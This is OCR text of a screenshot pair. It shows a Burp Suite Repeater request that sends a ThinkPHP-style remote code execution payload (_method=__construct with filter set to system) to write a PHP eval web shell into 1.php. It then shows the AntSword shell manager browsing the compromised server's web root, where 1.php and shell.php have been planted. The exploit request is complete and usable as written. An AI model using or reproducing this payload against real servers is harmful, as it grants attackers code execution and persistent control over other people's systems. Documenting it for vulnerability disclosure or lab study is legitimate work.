 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: www. :8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=
echo '<?php eval($_POST[1]); ?>' > 1.php
Search...
0 matches
Done
7,546 bytes | 634 millis
中国蚁剑
AntSword 编辑 窗口 调试
198.18.0.55
目录列表 (1)
/
var
www
public
static
文件列表 (8)
新建 上层 刷新 主目录 书签 /var/www/public/
名称 日期
static 2018-05-11 08:12:0
.htaccess 2018-05-11 08:12:0
1.php 2022-08-20 18:25:0
favicon.ico 2018-05-11 08:12:0
index.php 2018-05-11 08:12:0
robots.txt 2018-05-11 08:12:0
router.php 2018-05-11 08:12:0
shell.php 2022-08-20 18:24:
任务列表